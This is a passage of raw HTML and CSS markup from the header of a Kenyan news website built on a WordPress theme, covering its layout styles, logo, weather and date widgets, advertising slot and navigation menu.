	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_6ee .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6_6ee  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_6ee{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_6_6ee{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_6ee{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_60e td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_60e" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_60e{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_60e{
                    display: inline-block;
                }.tdi_7_60e .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_60e .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_60e .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_555  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_555{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_9_555{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_555{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_e6e td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_e6e" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10_e6e{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_10_e6e .tdb-logo-a,
                .tdi_10_e6e h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_e6e .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_e6e .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_e6e .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10_e6e .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_10_e6e .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10_e6e .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_e6e .tdb-logo-img{
                    max-width: 186px;
                }.tdi_10_e6e .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_e6e .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_e6e .tdb-logo-img{
                    max-width: 180px;
                }.tdi_10_e6e .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://jmbasha.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://jmbasha.com/wp-content/uploads/2020/02/np10blue-white-retina.png" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_5e6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_5e6{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_12_5e6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_5e6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_f7e td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_f7e" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_f7e{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_f7e{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_f7e .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_f7e .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_fe8" class="tdc-zone"><div class="tdc_zone tdi_15_97d  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_97d{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16_66e" class="tdc-row"><div class="vc_row tdi_17_6c6  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_6c6{
                    min-height: 0;
                }
</style><div class="vc_column tdi_19_8b7  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19_8b7{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_20_e5d" class="tdc-zone"><div class="tdc_zone tdi_21_e56  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21_e56{
                    min-height: 0;
                }.tdi_21_e56:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-wrap{
                    position: relative;
                }@media (max-width: 767px) {
                    .tdi_21_e56:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_21_e56{
position:relative;
}

</style>
<div class="tdi_20_e5d_rand_style td-element-style" ><style>
.tdi_20_e5d_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_22_f86" class="tdc-row stretch_row"><div class="vc_row tdi_23_ded  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_23_ded{
                    min-height: 0;
                }@media (min-width: 768px) {
	                .tdi_23_ded {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23_ded .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_23_ded{
position:relative;
}

.tdi_23_ded .td_block_wrap{ text-align:left }

</style>
<div class="tdi_22_f86_rand_style td-element-style" ><style>
.tdi_22_f86_rand_style{
background-color:#222222 !important;
}
 </style></div><div class="vc_column tdi_25_65f  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_25_65f{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_weather tdi_26_46d td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_46d" >
<style>

/* inline tdc_css att */

.tdi_26_46d{
margin-right:32px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_26_46d{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26_46d{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_46d{
                    display: inline-block;
                }.tdi_26_46d .td-icons{
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_26_46d .tdb-weather-deg-wrap{
                    color: #ffffff;
                }.tdi_26_46d .tdb-weather-city{
                    color: #ffffff;
                
                    line-height:28px !important;
                }.tdi_26_46d .tdb-weather-deg{
                    line-height:28px !important;
                }
</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons broken-clouds-d"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">27.6</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Nairobi</div>
        </div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_27_096 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27_096" >
<style>

/* inline tdc_css att */

.tdi_27_096{
margin-right:32px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_27_096{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_27_096{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_27_096{
                    display: inline-block;
                }.tdi_27_096 .tdb-head-date-txt{
                    color: #ffffff;
                
                    line-height:28px !important;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Monday, January 26, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_28_ddd td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28_ddd"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_28_ddd{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28_ddd{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_28_ddd{
                    display: inline-block;
                }.tdi_28_ddd .tdb-horiz-menu > li{
                    margin-right: 16px;
                }.tdi_28_ddd .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_28_ddd .tdb-horiz-menu > li > a{
                    padding: 0px;
                
                    color: #ffffff;
                
                    font-size:11px !important;line-height:28px !important;font-weight:400 !important;
                }.tdi_28_ddd .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_28_ddd .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_28_ddd .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_28_ddd .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_28_ddd .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_28_ddd .tdb-horiz-menu > li:hover > a{
                    color: #4db2ec;
                }.tdi_28_ddd .tdb-horiz-menu ul{
                    left: -18px;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_28_ddd .tdb-horiz-menu ul li > a{
                    line-height:1.2 !important;
                }
</style><div id=tdi_28_ddd class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu" class="tdb-horiz-menu"><li id="menu-item-2115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2115"><a href="/jmbasha/advertise-with-us/"><div class="tdb-menu-item-text">Advertise!</div></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_29_079 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29_079" >
<style>
/* custom css */
.tdi_29_079{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_30_f69 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 22.8px;
				}.tdi_30_f69 .tdm-social-item i.td-icon-twitter,
				.tdi_30_f69 .tdm-social-item i.td-icon-linkedin,
				.tdi_30_f69 .tdm-social-item i.td-icon-pinterest,
				.tdi_30_f69 .tdm-social-item i.td-icon-blogger,
				.tdi_30_f69 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_30_f69 .tdm-social-item{
					width: 22.8px;
					height: 22.8px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_30_f69 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_30_f69 .tdm-social-item i,
				.tds-team-member2 .tdi_30_f69.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_30_f69 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_30_f69.tds-social1 .tdm-social-item:hover i{
					color: #4db2ec;
				}.tdi_30_f69 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_30_f69"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-vimeo"></i></a><a href="#" class="tdm-social-text" >Vimeo</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_31_60d" class="tdc-row"><div class="vc_row tdi_32_476  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_32_476{
                    min-height: 0;
                }
</style><div class="vc_column tdi_34_075  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_34_075{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_36_779  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_36_779{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }@media (min-width: 768px) {
	                .tdi_36_779 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_36_779 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_36_779.tdc-row-content-vert-center,
                    .tdi_36_779.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_36_779.tdc-row-content-vert-bottom,
                    .tdi_36_779.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_36_779.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_36_779.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_36_779{
padding-top:28px !important;
padding-bottom:9px !important;
}

.tdi_36_779 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36_779{
margin-bottom:-3px !important;
padding-top:9px !important;
padding-bottom:0px !important;
}
}

</style><div class="vc_column_inner tdi_38_0a0  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_38_0a0{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_38_0a0{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_38_0a0{
width:24% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_38_0a0{
width:calc(100% - 468px) !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_39_877 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_39_877" >
<style>
/* custom css */
.tdi_39_877 .tdb-logo-a,
                .tdi_39_877 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_39_877 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_39_877 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_39_877 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_39_877 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_39_877 .tdb-logo-text-title{
                    display: block;
                }.tdi_39_877 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_39_877 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_39_877 .tdb-logo-img{
                    max-width: 220px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://jmbasha.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://jmbasha.com/wp-content/uploads/2020/03/j-mbasha.png" src="https://jmbasha.com/wp-content/uploads/2020/03/j-mbasha.png" alt=""  title="" width="272" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_41_d5d  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_41_d5d{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_41_d5d{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_41_d5d{
width:76% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_41_d5d{
width:468px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_42_77f td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_42_77f{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_42_77f.td-a-rec-img{
				    text-align: right;
				}.tdi_42_77f.td-a-rec-img img{
                    margin: 0 0 0 auto;
                }
</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253"
     crossorigin="anonymous"></script>
<!-- Header Ad 2021 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-8284168629843253"
     data-ad-slot="7092760766"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div><div class="vc_row_inner tdi_44_c66  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_44_c66{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_46_996  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_46_996{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_47_798 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47_798"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_47_798{
                    display: inline-block;
                }.tdi_47_798 .tdb-menu > li .tdb-menu-sep,
                .tdi_47_798 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_47_798 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_798 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_47_798 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_47_798 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_47_798 .tdb-menu .tdb-normal-menu ul,
                .tdi_47_798 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_47_798:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_47_798 .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_47_798 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_47_798 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_47_798 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_47_798 .tdb-menu > li > a,
                .tdi_47_798 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_47_798 .tdb-menu > li > a,
                .tdi_47_798 .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_47_798 .td-subcat-more{
                    line-height: 48px;
                }.tdi_47_798 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_47_798 .tdb-menu > li > a:after,
				.tdi_47_798 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_47_798 class="td_block_inner td-fix-index"><ul id="menu-main-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8856"><a href="https://jmbasha.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8857"><a href="https://jmbasha.com/category/news-updates/"><div class="tdb-menu-item-text">News Updates</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8858"><a href="https://jmbasha.com/category/politics/"><div class="tdb-menu-item-text">Politics</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8859"><a href="https://jmbasha.com/category/sports/"><div class="tdb-menu-item-text">Sports</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cats-first menu-item-8860"><a href="https://jmbasha.com/category/music/"><div class="tdb-menu-item-text">Music</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_50_1d9 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50_1d9" >
<style>
/* custom css */
.tdi_50_1d9 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_50_1d9 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_50_1d9 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_50_1d9 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_50_1d9:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_50_1d9:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_50_1d9.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_50_1d9.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_50_1d9 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_50_1d9 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_50_1d9 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_50_1d9 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_50_1d9 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_50_1d9 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_50_1d9 .entry-thumb{
					background-position: center 50%;
				}.tdi_50_1d9 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_50_1d9 .td-module-meta-info,
				.ie11 .tdi_50_1d9 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_50_1d9 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_50_1d9 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_50_1d9 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_50_1d9 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_50_1d9 .td-post-category{
					display: inline-block;
				}.tdi_50_1d9 .td-post-author-name{
					display: none;
				}.tdi_50_1d9 .entry-review-stars{
					display: inline-block;
				}.tdi_50_1d9 .td-icon-star,
                .tdi_50_1d9 .td-icon-star-empty,
                .tdi_50_1d9 .td-icon-star-half{
					font-size: 15px;
				}.tdi_50_1d9 .td-module-comments{
					display: none;
				}.tdi_50_1d9 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_50_1d9:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_50_1d9 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_50_1d9 .block-mega-child-cats{
					width: 160px;
				}.tdi_50_1d9 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_50_1d9 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_1d9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_1d9 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_50_1d9 .td-module-container:before{
					bottom: -13px;
				}.tdi_50_1d9 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_50_1d9 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_50_1d9 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_50_1d9 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_50_1d9 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_50_1d9 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_1d9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_1d9 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_50_1d9 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_50_1d9 .td-module-container:before{
					bottom: -13px;
				}.tdi_50_1d9 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_50_1d9 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_50_1d9 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_50_1d9 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_1d9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_1d9 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_50_1d9 .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_50_1d9 = new tdBlock();
block_tdi_50_1d9.id = "tdi_50_1d9";
